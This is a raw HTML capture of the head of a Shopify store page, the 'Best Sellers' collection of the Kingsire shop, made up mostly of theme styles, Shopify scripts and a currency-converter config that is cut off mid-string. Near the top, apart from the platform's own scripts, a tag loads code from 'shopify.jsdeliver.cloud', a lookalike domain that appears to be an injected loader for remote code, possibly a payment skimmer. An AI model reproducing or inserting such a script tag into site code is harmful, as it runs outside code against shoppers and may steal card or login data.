

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kingsire.co/collections/best-sellers
body_size: 56632
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://kingsire.co/collections/best-sellers">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script>

    <link href="//kingsire.co/cdn/shop/t/12/assets/section-main-product.css?v=20697651357835349821766770051" rel="stylesheet" type="text/css" media="all" />
    <link href="//kingsire.co/cdn/shop/t/12/assets/component-accordion.css?v=115963932793463966761766770050" rel="stylesheet" type="text/css" media="all" />
    <link href="//kingsire.co/cdn/shop/t/12/assets/component-price.css?v=113267470511575306831766770050" rel="stylesheet" type="text/css" media="all" />
    <link href="//kingsire.co/cdn/shop/t/12/assets/component-rte.css?v=73443491922477598101766770050" rel="stylesheet" type="text/css" media="all" />
    <link href="//kingsire.co/cdn/shop/t/12/assets/component-slider.css?v=108157308134495589801766770050" rel="stylesheet" type="text/css" media="all" />
    <link href="//kingsire.co/cdn/shop/t/12/assets/component-rating.css?v=124919101014459618301766770050" rel="stylesheet" type="text/css" media="all" />
    <link href="//kingsire.co/cdn/shop/t/12/assets/component-loading-overlay.css?v=167310470843593579841766770050" rel="stylesheet" type="text/css" media="all" />
    <link href="//kingsire.co/cdn/shop/t/12/assets/component-deferred-media.css?v=54092797763792720131766770050" rel="stylesheet" type="text/css" media="all" />
    <link href="//kingsire.co/cdn/shop/t/12/assets/component-list-payment.css?v=69253961410771838501766770050" rel="stylesheet" type="text/css" media="all" />
<link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Best Sellers
 &ndash; Kingsire</title>

    

    

<meta property="og:site_name" content="Kingsire">
<meta property="og:url" content="https://kingsire.co/collections/best-sellers">
<meta property="og:title" content="Best Sellers">
<meta property="og:type" content="website">
<meta property="og:description" content="Show the world why you’re king."><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Best Sellers">
<meta name="twitter:description" content="Show the world why you’re king.">


    <script src="//kingsire.co/cdn/shop/t/12/assets/constants.js?v=165488195745554878101766770050" defer="defer"></script>
    <script src="//kingsire.co/cdn/shop/t/12/assets/pubsub.js?v=2921868252632587581766770051" defer="defer"></script>
    <script src="//kingsire.co/cdn/shop/t/12/assets/global.js?v=129721811904222791091766770051" defer="defer" data-is-rtl="false"></script>
    <script src="//kingsire.co/cdn/shop/t/12/assets/jquery.js?v=16385934349809735491766771709" defer="defer"></script>
    <script src="//kingsire.co/cdn/shop/t/12/assets/slick.min.js?v=169510929036442686281766770051" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="gt-gc-vIq20AwzAZ0HxnMPaIoGTh57o24zys60YtcoM">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/26301923350/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="9c03c10e93701938da5fc9fc5c6c7c48">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/best-sellers.atom" />
<link rel="next" href="/collections/best-sellers?page=2">
<link rel="alternate" type="application/json+oembed" href="https://kingsire.co/collections/best-sellers.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=26301923350" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":26301923350,"countryCode":"CA","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/26301923350","merchantName":"Kingsire","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","jcb"],"total":{"type":"pending","label":"Kingsire","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"9c03c10e93701938da5fc9fc5c6c7c48","betas":["rich-media-storefront-analytics"],"domain":"kingsire.co","predictiveSearch":true,"shopId":26301923350,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "uv-buds.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-theme-1","id":193055457302,"schema_name":"Shrine","schema_version":"2.1.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "kingsire.co/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//kingsire.co/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//kingsire.co/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//kingsire.co/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//kingsire.co/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//kingsire.co/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//kingsire.co/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/ecommerce.ordertracker.com\/orderstatus.js?shop=uv-buds.myshopify.com","https:\/\/intg.snapchat.com\/shopify\/shopify-scevent-init.js?id=a81eb1d8-8a65-4caf-b5d2-cf29ab0e36a1\u0026shop=uv-buds.myshopify.com","https:\/\/static.rechargecdn.com\/static\/js\/recharge.js?shop=uv-buds.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":26301923350,"offset":-18000,"reqid":"77b6433f-733e-4689-a09f-2215669d34a6-1769215204","pageurl":"kingsire.co\/collections\/best-sellers","u":"034934d02786","p":"collection","rtyp":"collection","rid":624438706198};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//kingsire.co/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//kingsire.co/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://kingsire.co/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://kingsire.co/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://kingsire.co/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//kingsire.co/cdn/shop/t/12/compiled_assets/scripts.js?v=1526"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//kingsire.co/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//kingsire.co/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//kingsire.co/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//kingsire.co/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//kingsire.co/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//kingsire.co/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//kingsire.co/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//kingsire.co/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//kingsire.co/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//kingsire.co/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;
        --font-heading-line-height: 1.3;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 0, 0, 0;
        --color-base-accent-1: 0, 0, 0;
        --color-base-accent-2: 0, 0, 0;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #000000;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(0, 0, 0, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --inputs-radius: 6px;
        --inputs-small-radius: 2.4px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
        
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }


      
      
        .button {
          font-weight: var(--font-body-weight-bold);
        }
      
    </style>

    <link href="//kingsire.co/cdn/shop/t/12/assets/base.css?v=114583975473538286571766770050" rel="stylesheet" type="text/css" media="all" />
    
<link rel="preload" as="font" href="//kingsire.co/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//kingsire.co/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//kingsire.co/cdn/shop/t/12/assets/component-predictive-search.css?v=76514217051199997821766770050"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese 